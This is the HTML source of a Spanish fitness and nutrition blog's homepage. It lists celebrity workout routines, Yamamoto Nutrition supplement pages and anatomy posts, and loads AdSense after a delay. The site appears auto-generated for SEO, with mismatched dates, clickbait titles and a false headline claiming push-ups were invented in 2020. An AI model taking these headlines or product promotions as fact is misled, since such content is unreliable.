

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacterianutritiva.es/
body_size: 21973
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/bacterianutritiva-es.png"/>
	<link rel="apple-touch-icon" href="/images/bacterianutritiva-es.png"/>


    <!-- Title y Description -->

    <title>Blog de Nutricion, Entrenamiento y Fitness</title>

    <meta name="description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://bacterianutritiva.es/">

    
    
    <link rel="next" href="https://bacterianutritiva.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta property="og:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:url" content="https://bacterianutritiva.es/">

    <meta property="og:site_name" content="bacterianutritiva.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta name="twitter:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="twitter:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="bacterianutritiva.es">

	<meta name="mobile-web-app-title" content="bacterianutritiva.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://bacterianutritiva.es/#website", 
"url": "https://bacterianutritiva.es", 
"name": "bacterianutritiva.es", 
"description": "bacterianutritiva.es", 
"publisher": { "@id": "https://bacterianutritiva.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://bacterianutritiva.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "bacterianutritiva.es",

      "description": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://bacterianutritiva.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "logo": "https:\/\/bacterianutritiva.es\/assets\/logo.png",

      "description": "bacterianutritiva.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "bacterianutritiva.es",

      "description": "Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...",

      "url": "https:\/\/bacterianutritiva.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "bacterianutritiva.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/bacterianutritiva.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Yamamoto nutrition omega 3","description":"Yamamoto nutrition omega 3","image":"https:\/\/m.media-amazon.com\/images\/I\/81dCTjoAK8L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-omega-3-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","description":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","image":"https:\/\/m.media-amazon.com\/images\/I\/61DR99tamOL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-iso-fuji-100-natural-volactiver-r-2000-"},{"@type":"NewsArticle","headline":"Lactobacillus reuteri","description":"Lactobacillus reuteri","image":"https:\/\/m.media-amazon.com\/images\/I\/61bl3udS-7L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/lactobacillus-reuteri-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Endopro 500 gramos","description":"Yamamoto Nutrition Endopro 500 gramos","image":"https:\/\/m.media-amazon.com\/images\/I\/61Fbq7jazML._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-endopro-500-gramos-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad","description":"Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad","image":"https:\/\/m.media-amazon.com\/images\/I\/71PB5s7AXRL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-suplementos-deportivos-y-bienestar-de-alta-calidad-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Daddy Aioli","description":"\u2705 Rutina y dieta de Daddy Aioli","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-daddy-aioli-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Axel Mart\u00ednez Guerra","description":"\u2705 Rutina de Axel Mart\u00ednez Guerra","image":"\/extern-imagesmusculoso\/rutina-de-axel-martinez-guerra-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-axel-mart-nez-guerra-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","description":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","image":"\/extern-imagesmusculoso\/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-alberto-herraiz-campe-n-powerlifitng-"},{"@type":"NewsArticle","headline":"\u2705Rutina y dieta de Dorian Yates -","description":"\u2705Rutina y dieta de Dorian Yates -","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-dorian-yates-"},{"@type":"NewsArticle","headline":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","description":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/osJVi7o9fD4\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/qu-hacer-cuando-el-ejercicio-te-aprieta-los-pantalones-consejos-para-ajustar-tu-ropa-deportiva-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","description":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/H4qgqn-zY_k\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/descubre-los-inesperados-efectos-secundarios-de-nutavant-plus-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Ram\u00f3n Dino","description":"\u2705 Rutina y dieta de Ram\u00f3n Dino","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-ram-n-dino-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Teo Cravenna","description":"\u2705 Rutina y dieta de Teo Cravenna","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-teo-cravenna-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Lea Kesler","description":"\u2705 Rutina de Lea Kesler","image":"\/extern-imagesmusculoso\/rutina-de-lea-kesler-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-lea-kesler-"},{"@type":"NewsArticle","headline":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","description":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","image":"\/extern-imagesmusculoso\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-"},{"@type":"NewsArticle","headline":"musculo trapecio","description":"musculo trapecio","image":"https:\/\/upload.wikimedia.org\/wikipedia\/commons\/placeholder_trapezius_1.jpg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/musculo-trapecio-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","description":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ\/anatomy-serrato+anterior?format=1500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-serrato-anterior-funci-n-muscular-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","description":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1509014909751-MMYZNM9Q53UPJL6CYV5B\/elevador+de+la+esc%C3%A1pula.png?format=500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-elevador-de-la-esc-pula-anatom-a-y-mec-nica-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Andrea Presti","description":"\u2705 Rutina y dieta de Andrea Presti","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-andrea-presti-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Bad Bunny","description":"\u2705 Rutina y dieta de Bad Bunny","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-bad-bunny-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Michele Morrone","description":"\u2705 Rutina y dieta de Michele Morrone","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-michele-morrone-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Jean Claude Van Damme","description":"\u2705 Rutina de Jean Claude Van Damme","image":"\/extern-imagesmusculoso\/rutina-de-jean-claude-van-damme-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-jean-claude-van-damme-"},{"@type":"NewsArticle","headline":"\u2705 Rutina completa de Ana Cozar","description":"\u2705 Rutina completa de Ana Cozar","image":"\/extern-imagesmusculoso\/rutina-completa-de-ana-cozar-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-completa-de-ana-cozar-"},{"@type":"NewsArticle","headline":"7 Tablas de Ejercicios Para Los Gl\u00fateos","description":"7 Tablas de Ejercicios Para Los Gl\u00fateos","image":"https:\/\/staticwebsitesmicroblog.blob.core.windows.net\/images\/imagessiavuestrasaludcom\/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/7-tablas-de-ejercicios-para-los-gl-teos-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=3425" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">bacterianutritiva.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Blog de Nutricion, Entrenamiento y Fitness</h1>

    <p>Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 230 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="41" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/post-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Post-workout - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/pre-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Preentrenamiento: suplementos de energía y rendimiento | Yamamoto Nutr</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/proteinas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proteínas - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lactobacillus reuteri</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/antioxidantes" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Antioxidantes - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-axel-martinez-guerra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Axel Martínez Guerra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-teo-cravenna/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Teo Cravenna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-500-gramos-iaf00068183" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreatinePRO Creapure® 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer/caracteristicas-de-una-mujer-promiscua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_KzRVyYTreE/0.jpg" alt="Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-leanbeefpatty/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg" alt="✅ Rutina y dieta de Leanbeefpatty" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Leanbeefpatty</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/secundarios/nutavant-plus-efectos-secundarios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/ganadores-de-peso" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ganadores de peso - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-lea-kesler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Lea Kesler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-daddy-aioli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Daddy Aioli</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-keone-pearson/" target="_blank">
